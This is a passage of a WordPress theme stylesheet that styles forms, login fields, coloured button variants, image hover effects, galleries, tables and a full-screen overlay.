	-webkit-box-shadow: none
}

body .wpex-form-black-o .wpex-select-wrap .ticon-angle-down {
	opacity: 1;
	font-size: 12px
}

body .wpex-form-black-o .wpex-select-wrap .ticon-angle-down::before {
	content: "\f078"
}

body .wpex-form-black-o .wpcf7-validation-errors,
body .wpex-form-black-o .wpcf7 .wpcf7-mail-sent-ok {
	background: #000;
	border: 0;
	color: #fff
}

body .wpex-form-black-o .wpcf7-not-valid {
	border-color: red !important
}

.full-width-input input[type="date"],
.full-width-input input[type="time"],
.full-width-input input[type="datetime-local"],
.full-width-input input[type="week"],
.full-width-input input[type="month"],
.full-width-input input[type="text"],
.full-width-input input[type="email"],
.full-width-input input[type="url"],
.full-width-input input[type="password"],
.full-width-input input[type="search"],
.full-width-input input[type="tel"],
.full-width-input input[type="number"],
.full-width-input input[type="submit"],
.full-width-input textarea,
.full-width-input select {
	width: 100% !important
}

.full-width-input input[type="submit"] {
	padding: 0.9em 1.2em
}

.full-width-input .wpex-select-wrap {
	display: block
}

.full-width-input .wpex-select-wrap select {
	width: 100%
}

#wpex-loginform-wrap label {
	font-size: 1.125em
}

#wpex-loginform-wrap input[type="text"],
#wpex-loginform-wrap input[type="password"] {
	width: 100%;
	font-size: 1em;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	border: 1px solid transparent;
	margin-top: 10px;
	border-radius: 3px
}

#wpex-loginform-wrap input[type="text"]:focus,
#wpex-loginform-wrap input[type="password"]:focus {
	border-color: #ccc;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
	color: #333
}

#wpex-loginform-wrap p:last-child {
	margin: 0
}

#wpex-loginform-wrap a:hover {
	color: #4d4d4d;
	text-decoration: none
}

.theme-button,
.color-button,
input[type="submit"],
button,
.button,
.added_to_cart {
	display: inline-block;
	background-color: #2c87f0;
	color: #fff;
	padding: .538em 1.077em;
	font-family: inherit;
	font-size: .923em;
	font-weight: 400;
	margin: 0;
	border: 0;
	cursor: pointer;
	line-height: 1.65;
	-webkit-appearance: none;
	-webkit-font-smoothing: inherit;
	text-decoration: none !important;
	max-width: 100%;
	transition: 0.15s all ease;
	border-radius: 3px
}

p.theme-button a {
	color: #fff
}

.theme-button p,
.vcex-button p {
	margin: 0 !important
}

.theme-button:hover,
.color-button:hover,
input[type="submit"]:hover,
button:hover,
.button:hover,
.added_to_cart:hover {
	background-color: #1175e9;
	color: #fff;
	text-decoration: none
}

.theme-button:active,
.color-button:active,
input[type="submit"]:active,
button:active,
.button:active {
	color: #fff
}

.wp-editor-wrap button:hover {
	background: #f9f9f9 !important;
	color: #555
}

.theme-button.animate-on-hover,
.theme-button.hvr-float-shadow,
.theme-button.hvr-float-grow,
.theme-button.hvr-float {
	transition: all 0.25s
}

.theme-button.graphical {
	color: #fff;
	text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
	border: 1px solid rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.3), 0 1px 3px -1px rgba(45, 60, 72, 0.5);
	border-radius: 3px
}

.theme-button.graphical:active {
	-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.25) inset;
	-moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.25) inset;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.25) inset
}

.theme-button.three-d {
	color: #fff;
	border-bottom: 4px solid rgba(0, 0, 0, 0.25);
	border-radius: 2px
}

.theme-button.three-d:active {
	border-color: transparent
}

.theme-button.full-width {
	width: 100%
}

.theme-button.blue,
.color-button.blue,
.active > .theme-button.outline,
.theme-button.outline.active,
.theme-button.outline:hover {
	background: #4a97c2
}

.theme-button.blue:hover,
.active > .theme-button,
.theme-button.active .active > .theme-button.blue,
.theme-button.blue.active {
	background: #327397
}

.theme-button.grey,
.color-button.grey {
	background: #bbb
}

.theme-button.grey:hover,
.active > .theme-button.grey,
.theme-button.active.grey {
	background: #999
}

.active > .theme-button.outline.black,
.active > .theme-button.minimal-border.black,
.theme-button.outline.black:hover,
.theme-button.minimal-border.black:hover,
.theme-button.outline.black.active,
.theme-button.minimal-border.blackk.active,
.theme-button.black,
.color-button.black {
	background: #333
}

.theme-button.black:hover,
.active > .theme-button.black,
.theme-button.active.black {
	background: #555
}

.theme-button.orange,
.color-button.orange {
	background: #ee7836
}

.theme-button.orange:hover,
.active > .theme-button.orange,
.theme-button.active.orange {
	background: #cf5511
}

.theme-button.gold,
.color-button.gold {
	background: #fa3
}

.theme-button.gold:hover,
.active > .theme-button.gold,
.theme-button.active.gold {
	background: #ff9500
}

.theme-button.green,
.color-button.green {
	background: #87bf17
}

.theme-button.green:hover,
.active > .theme-button.green,
.theme-button.active.green {
	background: #679212
}

.theme-button.purple,
.color-button.purple {
	background: #9a5e9a
}

.theme-button.purple:hover,
.active > .theme-button.purple,
.theme-button.active.purple {
	background: #653e65
}

.theme-button.teal,
.color-button.teal {
	background: #00b3b3
}

.theme-button.teal:hover,
.active > .theme-button.teal,
.theme-button.active.teal {
	background: #006f6f
}

.theme-button.pink,
.color-button.pink {
	background: #f261c2
}

.theme-button.pink:hover,
.active > .theme-button.pink,
.theme-button.active.pink {
	background: #bc0f83
}

.theme-button.brown,
.color-button.brown {
	background: #804b35
}

.theme-button.brown:hover,
.active > .theme-button.brown,
.theme-button.active.brown {
	background: #5c3626
}

.theme-button.red,
.color-button.red {
	background: #f73936
}

.theme-button.red:hover,
.active > .theme-button.red,
.theme-button.active.red {
	background: #bf0a08
}

.theme-button.rosy,
.color-button.rosy {
	background: #ea2487
}

.theme-button.rosy:hover,
.active > .theme-button.rosy,
.theme-button.active.rosy {
	background: #b81265
}

.theme-button.white,
.color-button.white {
	background: #fff;
	color: #000
}

.theme-button.white:hover,
.active > .theme-button.white,
.theme-button.active.white {
	background: #fff
}

.theme-button.white:hover {
	opacity: .85
}

.theme-button.outline {
	color: #888;
	background: none;
	border: 3px solid #eee;
	font-weight: 600;
	border-radius: 2px
}

.wpex-carousel .theme-button.outline {
	background: none
}

.theme-button.outline:active {
	border-color: transparent !important;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none
}

.theme-button.outline:hover {
	color: #fff;
	border-color: transparent !important
}

.active > .theme-button.outline,
.theme-button.outline.active,
.theme-button.outline:hover {
	color: #fff;
	border-color: transparent
}

.theme-button.clean,
.theme-button.clean:hover,
.theme-button.clean.active,
.active > .theme-button.clean {
	background: #fff;
	color: #3f90bd;
	border: 1px solid #ddd;
	background-image: linear-gradient(to top, #f6f6f6 0%, #fff 100%);
	background-image: -o-linear-gradient(to top, #f6f6f6 0%, #fff 100%);
	background-image: -moz-linear-gradient(to top, #f6f6f6 0%, #fff 100%);
	background-image: -webkit-linear-gradient(to top, #f6f6f6 0%, #fff 100%);
	background-image: -ms-linear-gradient(to top, #f6f6f6 0%, #fff 100%);
	font-weight: 600;
	border-radius: 2px;
	-webkit-box-shadow: 0px 1px 1px rgba(180, 180, 180, 0.13);
	-moz-box-shadow: 0px 1px 1px rgba(180, 180, 180, 0.13);
	box-shadow: 0px 1px 1px rgba(180, 180, 180, 0.13)
}

body .theme-button.clean:hover,
body .theme-button.clean.active,
body .active > .theme-button.clean {
	color: #000
}

.theme-button.clean.black:hover {
	color: #777
}

.theme-button.clean:active {
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset
}

.theme-button.minimal-border {
	background: none;
	color: #888;
	border: 1px solid #e8e8e8;
	border-radius: 0
}

.theme-button.minimal-border:hover,
.active > .theme-button.minimal-border,
.theme-button.minimal-border.active {
	background: #f7f7f7;
	color: #555
}

.theme-button.outline.black,
.theme-button.minimal-border.black {
	border-color: #333
}

.theme-button.outline.grey,
.theme-button.minimal-border.grey {
	border-color: #bbb
}

.theme-button.outline.grey:hover,
.theme-button.outline.grey.active,
.active > .theme-button.outline.grey,
.theme-button.minimal-border.grey:hover,
.theme-button.minimal-border.grey.active,
.active > .theme-button.minimal-border.grey {
	background: #bbb;
	color: #fff
}

.theme-button.outline.blue,
.theme-button.minimal-border.blue {
	border-color: #3f90bd
}

.theme-button.outline.blue:hover,
.theme-button.outline.blue.active,
.active > .theme-button.outline.blue,
.theme-button.minimal-border.blue:hover,
.theme-button.minimal-border.blue.active,
.active > .theme-button.minimal-border.blue {
	background: #3f90bd;
	color: #fff
}

.theme-button.outline.orange,
.theme-button.minimal-border.orange {
	border-color: #ee7836
}

.theme-button.outline.orange:hover,
.theme-button.outline.orange.active,
.active > .theme-button.outline.orange,
.theme-button.minimal-border.orange:hover,
.theme-button.minimal-border.orange.active,
.active > .theme-button.minimal-border.orange {
	background: #ee7836;
	color: #fff
}

.theme-button.outline.gold,
.theme-button.minimal-border.gold {
	border-color: #fa3
}

.theme-button.outline.gold:hover,
.theme-button.outline.gold.active,
.active > .theme-button.outline.gold,
.theme-button.minimal-border.gold:hover,
.theme-button.minimal-border.gold.active,
.active > .theme-button.minimal-border.gold {
	background: #fa3;
	color: #fff
}

.theme-button.outline.green,
.theme-button.outline.green,
.theme-button.minimal-border.green {
	border-color: #87bf17
}

.theme-button.outline.green:hover,
.active > .theme-button.outline.green,
.theme-button.outline.green.active,
.theme-button.minimal-border.green:hover,
.theme-button.minimal-border.green.active,
.active > .theme-button.minimal-border.green {
	background: #87bf17;
	color: #fff
}

.theme-button.outline.purple,
.theme-button.minimal-border.purple {
	border-color: #9a5e9a
}

.theme-button.outline.purple:hover,
.active > .theme-button.outline.purple,
.theme-button.outline.purple.active,
.theme-button.minimal-border.purple:hover,
.active > .theme-button.minimal-border.purple,
.theme-button.minimal-border.purple.active {
	background: #9a5e9a;
	color: #fff
}

.theme-button.outline.teal,
.theme-button.minimal-border.teal {
	border-color: #009191
}

.theme-button.outline.teal:hover,
.theme-button.outline.teal.active,
.active > .theme-button.outline.teal,
.theme-button.minimal-border.teal:hover,
.theme-button.minimal-border.teal.active,
.active > .theme-button.minimal-border.teal {
	background: #009191;
	color: #fff
}

.theme-button.outline.pink,
.theme-button.minimal-border.pink {
	border-color: #f261c2
}

.theme-button.outline.pink:hover,
.theme-button.outline.pink.active,
.active > .theme-button.outline.pink,
.theme-button.minimal-border.pink:hover,
.theme-button.minimal-border.pink.active,
.active > .theme-button.minimal-border.pink {
	background: #f261c2;
	color: #fff
}

.theme-button.outline.brown,
.theme-button.minimal-border.brown {
	border-color: #804b35
}

.theme-button.outline.brown:hover,
.theme-button.outline.brown.active,
.active > .theme-button.outline.brown,
.theme-button.minimal-border.brown:hover,
.theme-button.minimal-border.brown.active,
.active > .theme-button.minimal-border.brown {
	background: #804b35;
	color: #fff
}

.theme-button.outline.red,
.theme-button.outline.red,
.theme-button.minimal-border.red {
	border-color: #f73936
}

.theme-button.outline.red:hover,
.theme-button.outline.red.active,
.active > .theme-button.outline.red,
.theme-button.minimal-border.red:hover,
.theme-button.minimal-border.red.active,
.active > .theme-button.minimal-border.red {
	background: #f73936;
	color: #fff
}

.theme-button.outline.rosy,
.theme-button.minimal-border.rosy {
	border-color: #ea2487
}

.theme-button.outline.rosy:hover,
.theme-button.outline.rosy.active,
.active > .theme-button.outline.rosy,
.theme-button.minimal-border.rosy:hover,
.theme-button.minimal-border.rosy.active,
.active > .theme-button.minimal-border.rosy {
	background: #ea2487;
	color: #fff
}

.theme-button.outline.white,
.theme-button.minimal-border.white {
	border-color: #fff;
	color: #fff
}

.theme-button.outline.white:hover,
.theme-button.outline.white.active,
.active > .theme-button.outline.white,
.theme-button.minimal-border.white:hover,
.theme-button.minimal-border.white.active,
.active > .theme-button.minimal-border.white {
	border-color: #fff;
	background: #fff;
	color: #000
}

.theme-button.clean.grey,
.theme-button.outline.grey,
.theme-button.minimal-border.grey,
.theme-txt-link.grey {
	color: #bbb
}

.theme-button.clean.black,
.theme-button.outline.black,
.theme-button.minimal-border.black,
.theme-txt-link.black {
	color: #333
}

.theme-button.clean.blue,
.theme-button.outline.blue,
.theme-button.minimal-border.blue,
.theme-txt-link.blue {
	color: #3f90bd
}

.theme-button.clean.orange,
.theme-button.outline.orange,
.theme-button.minimal-border.orange,
.theme-txt-link.orange {
	color: #ee7836
}

.theme-button.clean.gold,
.theme-button.outline.gold,
.theme-button.minimal-border.gold,
.theme-txt-link.gold {
	color: #fa3
}

.theme-button.clean.green,
.theme-button.outline.green,
.theme-button.minimal-border.green,
.theme-txt-link.green {
	color: #87bf17
}

.theme-button.clean.purple,
.theme-button.outline.purple,
.theme-button.minimal-border.purple,
.theme-txt-link.purple {
	color: #9a5e9a
}

.theme-button.clean.teal,
.theme-button.outline.teal,
.theme-button.minimal-border.teal,
.theme-txt-link.teal {
	color: #009191
}

.theme-button.clean.pink,
.theme-button.outline.pink,
.theme-button.minimal-border.pink,
.theme-txt-link.pink {
	color: #f261c2
}

.theme-button.clean.brown,
.theme-button.outline.brown,
.theme-button.minimal-border.brown,
.theme-txt-link.brown {
	color: #804b35
}

.theme-button.clean.red,
.theme-button.outline.red,
.theme-button.minimal-border.red,
.theme-txt-link.red {
	color: #f73936
}

.theme-button.clean.rosy,
.theme-button.outline.rosy,
.theme-button.minimal-border.rosy,
.theme-txt-link.rosy {
	color: #ea2487
}

.active > .theme-button.outline.black,
.active > .theme-button.minimal-border.black,
.theme-button.outline.black:hover,
.theme-button.minimal-border.black:hover,
.theme-button.outline.black.active,
.theme-button.minimal-border.blackk.active,
.theme-button.clean.white,
.theme-button.outline.white,
.theme-button.minimal-border.white,
.theme-txt-link.white {
	color: #fff
}

.active > .theme-txt-link,
.theme-txt-link.active {
	text-decoration: underline
}

.theme-txt-link.expanded {
	width: 100%;
	display: block
}

.theme-button.small,
.color-button.small {
	font-size: 0.923em
}

.theme-button.medium,
.color-button.medium {
	font-size: 1.077em
}

.theme-button.large,
.color-button.large {
	font-size: 1.385em
}

.theme-button.align-left,
.color-button.align-left,
.theme-txt-linkalign-left {
	float: left
}

.theme-button.align-right,
.color-button.align-right,
.theme-txt-link.align-right {
	float: right
}

.theme-button.expanded {
	width: 100%;
	padding: 0.9em 1.2em;
	text-align: center
}

.theme-button-icon-right,
.color-button-icon-right {
	padding-left: 0.769em
}

.theme-button-icon-left,
.color-button-icon-left {
	padding-right: 0.769em
}

.color-button {
	margin: 0 5px 5px 0;
	display: inline-block
}

.color-button:hover {
	opacity: .85
}

.error404-content {
	text-align: center;
	padding: 30px 0;
	font-size: 1.077em
}

.error404-content h1 {
	font-size: 2.571em;
	margin: 0 0 10px
}

.error404-content p:last-child {
	margin: 0
}

.aligncenter {
	display: block;
	margin: 0 auto
}

.alignright {
	float: right;
	margin: 0 0 10px 20px
}

.alignleft {
	float: left;
	margin: 0 20px 10px 0
}

.floatleftcenter {
	float: none;
	margin: 0 auto
}

.floatcenter {
	margin: 0 auto
}

.floatleft {
	float: left
}

.floatright {
	float: right
}

.wp-caption {
	text-align: center;
	max-width: 100%;
	border: 1px solid #eee;
	text-align: center;
	background-color: #fff;
	padding: 8px
}

div.wp-caption.aligncenter {
	margin-bottom: 20px
}

.wp-caption img {
	display: block;
	margin: 0 auto;
	padding: 0;
	border: 0 none
}

.wp-caption p.wp-caption-text {
	font-size: 0.875em;
	padding: 10px 0 0;
	margin: 0;
	text-align: center
}

.wp-caption.alignnone {
	margin-bottom: 20px
}

.wp-smiley {
	margin: 0;
	max-height: 1em
}

#img-attch-page {
	text-align: center;
	overflow: hidden
}

#img-attch-page img {
	display: inline-block;
	margin: 0 auto;
	max-width: 100%;
	margin-bottom: 20px
}

.post-password-form label,
.post-password-form input {
	display: block;
	float: none
}

.post-password-form input {
	margin-top: 10px
}

.post-password-form input[type="password"] {
	width: 200px;
	max-width: 100%
}

.post-password-form label {
	font-weight: 600;
	color: #000
}

form.login {
	padding: 20px;
	border: 1px solid #eee
}

form.login .lost_password {
	margin-left: 20px;
	display: inline-block
}

.wpstats {
	display: none
}

#wrap .wpex-gallery p {
	margin: 0
}

#wrap .gallery-item img {
	display: block;
	border: none;
	width: 100%;
	box-shadow: 0 0 0 transparent
}

.gallery-item img:hover {
	opacity: .8
}

.gallery-caption {
	font-size: 0.923em;
	background: #f7f7f7;
	border: 1px solid #e8e8e8;
	border-top: none;
	text-align: center;
	padding: 5px 10px
}

.entry .wpex-gallery.gap-1 {
	margin-bottom: 19px
}

.entry .wpex-gallery.gap-10 {
	margin-bottom: 10px
}

.entry .wpex-gallery.gap-15 {
	margin-bottom: 5px
}

.non-clickable {
	cursor: default
}

.readmore-link-wrap {
	display: block
}

.search-entry .readmore-link-wrap {
	margin-top: 10px
}

.readmore-link {
	display: block;
	float: left;
	font-size: 0.846em
}

.hvr {
	position: relative;
	vertical-align: top;
	display: block;
	display: inline-block
}

.hvr img {
	display: block;
	display: inline-block
}

.wpex-thumbnail-format-icon {
	display: block;
	position: absolute;
	right: 15px;
	bottom: 15px;
	height: 30px;
	line-height: 30px;
	width: 30px;
	text-align: center;
	color: #fff;
	font-size: 21px;
	border-radius: 4px;
	text-shadow: 1px 1px rgba(0, 0, 0, 0.25);
	opacity: 0
}

body.wpex-window-loaded .wpex-thumbnail-format-icon {
	opacity: 1
}

.wpex-single-templatera-notice,
.wpex-single-elementor-notice {
	font-size: 1.077em;
	margin: 40px 0;
	color: #00529b;
	background-color: #bde5f8;
	padding: 12px 20px;
	border-radius: 4px
}

.wpex-single-templatera-notice .ticon,
.wpex-single-elementor-notice .ticon {
	margin-right: 10px
}

.wpex-disable-user-select {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.wpex-highlight {
	display: inline-block;
	position: relative
}

.wpex-highlight .wpex-after {
	content: ' ';
	display: block;
	position: absolute;
	z-index: -1;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 0.5em
}

.rounded {
	border-radius: 50%
}

table {
	width: 100%;
	border-collapse: collapse;
	border-spacing: 0;
	padding: 0;
	margin: 0 0 20px 0;
	font-size: 1em
}

table th,
table td {
	text-align: inherit;
	padding: .769em 1em;
	border: 1px solid #eee
}

table th {
	font-weight: 600;
	color: #444
}

thead {
	background: #f7f7f7
}

.display-none,
.hidden,
.wpex-hidden {
	display: none
}

.display-block,
.wpex-block {
	display: block
}

.wpex-inline-block {
	display: block;
	display: inline-block
}

.display-inline,
.wpex-inline {
	display: inline
}

body.vc_editor.compose-mode .vc_element .hidden {
	display: block !important
}

.wpex-relative {
	position: relative;
	z-index: 1
}

.wpex-absolute {
	position: absolute;
	z-index: 1
}

.textcenter {
	text-align: center !important
}

.textright {
	text-align: right !important
}

.textleft {
	text-align: left !important
}

.float-left {
	float: left
}

.float-right {
	float: right
}

.ticon-left {
	margin-right: 10px
}

.ticon-right {
	margin-left: 10px
}

.max-width-10 {
	max-width: 10%;
	margin: 0 auto
}

.max-width-20 {
	max-width: 20%;
	margin: 0 auto
}

.max-width-30 {
	max-width: 30%;
	margin: 0 auto
}

.max-width-40 {
	max-width: 40%;
	margin: 0 auto
}

.max-width-50 {
	max-width: 50%;
	margin: 0 auto
}

.max-width-60 {
	max-width: 60%;
	margin: 0 auto
}

.max-width-70 {
	max-width: 70%;
	margin: 0 auto
}

.max-width-80 {
	max-width: 80%;
	margin: 0 auto
}

body .no-margin {
	margin: 0
}

body .no-left-margin {
	margin-left: 0
}

body .no-right-margin {
	margin-right: 0
}

.remove-last-p-margin p:last-child {
	margin: 0
}

.margin-bottom-5px {
	margin-bottom: 5px
}

.margin-bottom-10px {
	margin-bottom: 10px
}

.margin-bottom-15px {
	margin-bottom: 15px
}

.margin-bottom-20px {
	margin-bottom: 20px
}

body .no-padding {
	padding: 0
}

body .no-left-padding {
	padding-left: 0
}

body .no-right-padding {
	padding-right: 0
}

.wpex-padding-10 {
	padding: 10px
}

.wpex-padding-20 {
	padding: 20px
}

.wpex-padding-30 {
	padding: 30px
}

.opacity-hover:hover,
.opacity-hover:hover img {
	opacity: .8
}

.wpex-show-on-load,
.fade-in-image {
	opacity: 0;
	transition: all 0.35s
}

body.compose-mode .fade-in-image,
body.compose-mode .wpex-show-on-load,
body.wpex-window-loaded .fade-in-image,
body.wpex-window-loaded .wpex-show-on-load {
	opacity: 1
}

body .wpex-semi-rounded {
	border-radius: 4px
}

body .wpex-rounded {
	border-radius: 10px
}

body .wpex-round {
	border-radius: 50%
}

.wpex-bg-gray {
	background: #f7f7f7
}

.wpex-bordered {
	border: 1px solid #eee
}

.bg-cover,
.bg-stretched {
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover
}

.bg-repeat {
	background-repeat: repeat
}

.bg-repeat-x {
	background-repeat: repeat-x
}

.bg-repeat-y {
	background-repeat: repeat-y
}

#wrap .bg-fixed-top,
#wrap .bg-fixed-bottom,
#wrap .bg-fixed {
	background-repeat: no-repeat !important;
	background-attachment: fixed !important;
	background-position: center center !important;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover
}

#wrap .bg-fixed-top {
	background-position: center top !important
}

#wrap .bg-fixed-bottom {
	background-position: center bottom !important
}

.wpex-is-mobile-device #wrap .bg-fixed,
.wpex-is-mobile-device #wrap .bg-fixed-top,
.wpex-is-mobile-device #wrap .bg-fixed-top {
	background-attachment: scroll !important
}

video {
	max-width: 100%
}

.entry iframe,
.entry embed {
	max-width: 100%
}

.wpex-roembed,
.responsive-video-wrap,
.responsive-audio-wrap {
	position: relative;
	padding-top: 56%
}

.wpex-roembed iframe,
.wpex-roembed object,
.wpex-roembed embed,
.responsive-video-wrap iframe,
.responsive-video-wrap object,
.responsive-video-wrap embed,
.responsive-audio-wrap iframe,
.responsive-audio-wrap object,
.responsive-audio-wrap embed {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.wpex-roembed p,
.responsive-video-wrap p,
.responsive-audio-wrap p {
	margin: 0
}

.wp-video-shortcode {
	width: auto !important;
	max-width: 100% !important;
	transition: opacity 0.4s;
	visibility: hidden;
	opacity: 0
}

.wpex-window-loaded .wp-video-shortcode {
	visibility: visible;
	opacity: 1
}

.wpex-rounded-images figure img,
.wpex-rounded-images figure .theme-overlay,
.wpex-rounded-images figure .wpex-image-hover {
	border-radius: 50%
}

.stretch-image img,
img.stretch-image {
	display: block;
	width: 100% !important
}

body #wrap .image-filter-grayscale img {
	opacity: 1
}

.image-filter-grayscale {
	filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
	filter: grayscale(100%);
	filter: gray;
	-webkit-filter: grayscale(100%);
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	-webkit-perspective: 1000;
	-webkit-backface-visibility: hidden;
	transition: all 0.25s ease
}

.image-filter-grayscale:hover {
	filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
	filter: grayscale(0%);
	-webkit-filter: grayscale(0%)
}

.image-shadow {
	background: #fff;
	-webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1)
}

.image-border {
	background: #fff;
	padding: 4px;
	border: 1px solid #ddd
}

.image-rounded {
	background: #fff;
	border-radius: 3px
}

.image-circle {
	background: #fff;
	border-radius: 50%
}

.image-fancy {
	background: #fff;
	padding: 4px;
	border: 1px solid #ddd;
	border-radius: 50%
}

.image-hover:hover,
.image-fancy:hover {
	opacity: .8;
	-webkit-box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.2)
}

.wpex-image-hover {
	position: relative;
	overflow: hidden;
	vertical-align: top;
	display: block;
	display: inline-block;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.wpex-image-hover img {
	display: block;
	display: inline-block;
	vertical-align: bottom;
	width: 100%;
	height: auto;
	box-shadow: 0 0 0 transparent;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
	transition: all 0.25s
}

.wpex-image-hover.opacity:hover img {
	opacity: .8
}

.wpex-image-hover.grow {
	position: static
}

.wpex-image-hover.grow.overlay-parent {
	position: relative
}

.wpex-image-hover.grow img {
	transition: all 1.5s cubic-bezier(0, 0, 0.2, 1)
}

.wpex-image-hover.grow:hover img {
	-ms-transform: scale3d(1.2, 1.2, 1.2);
	-webkit-transform: scale3d(1.2, 1.2, 1.2);
	-o-transform: scale3d(1.2, 1.2, 1.2);
	-moz-transform: scale3d(1.2, 1.2, 1.2);
	transform: scale3d(1.2, 1.2, 1.2)
}

.wpex-image-hover.shrink:hover img {
	-ms-transform: scale(0.8);
	-webkit-transform: scale(0.8);
	-o-transform: scale(0.8);
	-moz-transform: scale(0.8);
	transform: scale(0.8)
}

.wpex-image-hover.side-pan:hover img {
	margin-left: -11%;
	-ms-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
	-moz-transform: scale(1.2);
	transform: scale(1.2)
}

.wpex-image-hover.vertical-pan:hover img {
	margin-top: -10%;
	-ms-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
	-moz-transform: scale(1.2);
	transform: scale(1.2)
}

.wpex-image-hover.tilt {
	overflow: visible
}

.wpex-image-hover.tilt:hover img {
	-ms-transform: rotate(-10deg);
	-webkit-transform: rotate(-10deg);
	-o-transform: rotate(-10deg);
	-moz-transform: rotate(-10deg);
	transform: rotate(-10deg)
}

.wpex-image-hover.blurr:hover img,
.wpex-image-hover.blurr-invert img {
	-webkit-filter: blur(3px);
	-moz-filter: blur(3px);
	-o-filter: blur(3px);
	-ms-filter: blur(3px)
}

.wpex-image-hover.blurr-invert:hover img {
	-webkit-filter: blur(0px);
	-moz-filter: blur(0px);
	-o-filter: blur(0px);
	-ms-filter: blur(0px)
}

.wpex-image-hover.sepia img {
	-webkit-filter: sepia(100%);
	-moz-filter: sepia(100%);
	-o-filter: sepia(100%);
	-ms-filter: sepia(100%)
}

.wpex-image-hover.fade-in,
.wpex-image-hover.fade-out {
	background: #000;
	overflow: visible
}

.wpex-image-hover.fade-out img,
.wpex-image-hover.fade-in img {
	width: 100%
}

.wpex-image-hover.fade-in img,
.wpex-image-hover.fade-out:hover img {
	opacity: .7
}

.wpex-image-hover.fade-in:hover img {
	opacity: 1
}

.transition-all {
	transition: 0.15s all ease
}

.animate-bg-hover {
	transition: background 0.2s ease-in-out
}

.wpex-hover-white-text:hover,
.wpex-hover-white-text:hover * {
	color: #fff !important
}

body .wpex-hover-inherit-color:hover,
body .wpex-hover-inherit-color a:hover {
	color: inherit
}

.wpex-bars {
	position: relative;
	display: inline-block;
	height: 16px;
	width: 22px;
	line-height: normal;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

.wpex-bars > span,
.wpex-bars > span::before,
.wpex-bars > span::after {
	background: #fff;
	content: '';
	display: block;
	left: 0;
	position: absolute;
	height: 3px;
	width: 100%;
	transform-style: preserve-3d
}

.wpex-bars > span::before,
.wpex-bars > span::after {
	transition: all 0.2s ease-out
}

.wpex-bars > span {
	top: 50%;
	margin-top: -1px
}

.wpex-bars > span::before {
	top: -7px
}

.wpex-bars > span::after {
	bottom: -7px
}

.wpex-active .wpex-bars > span,
.wpex-bars.wpex-times > span {
	background: none !important
}

.wpex-active .wpex-bars > span::before,
.wpex-bars.wpex-times > span::before {
	transform: rotatez(-45deg) translate(-4.95px, 4.95px)
}

.wpex-active .wpex-bars > span::after,
.wpex-bars.wpex-times > span::after {
	transform: rotatez(45deg) translate(-4.95px, -4.95px)
}

.wpex-fs-overlay {
	position: fixed;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 99999;
	visibility: hidden;
	opacity: 0;
	background: #000;
	background: rgba(0, 0, 0, 0.92);
	transform: translateZ(0);
	transition: all 0.25s ease-in-out
}

.wpex-fs-overlay.active {
	opacity: 1;
	visibility: visible
}

.wpex-fs-overlay .wpex-inner {
	position: relative;
	top: 50%;
	display: block;
	position: relative;
	width: 700px;
	max-width: 100%;
	margin: 0 auto;
	padding: 0 30px
}

.wpex-fs-overlay .wpex-inner.wpex-scale {
	transform: scale(0.85) translateY(-50%);
	transition: all 0.25s ease-in-out
}

.wpex-fs-overlay.active .wpex-inner.wpex-scale {
	transform: scale(1) translateY(-50%)
}

.wpex-fs-overlay .wpex-close {
	position: fixed;
	top: 0;
	right: 0;
	width: 80px;
	height: 80px;
	line-height: 80px;
	text-align: center;
	cursor: pointer;
	font-family: "Times New Roman", Times, serif;
	font-weight: 400;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 64px;
	cursor: pointer;
	opacity: .2;
	transition: all 0.3s
}

.wpex-fs-overlay .wpex-close:hover {
	opacity: 1
}

.theme-heading {
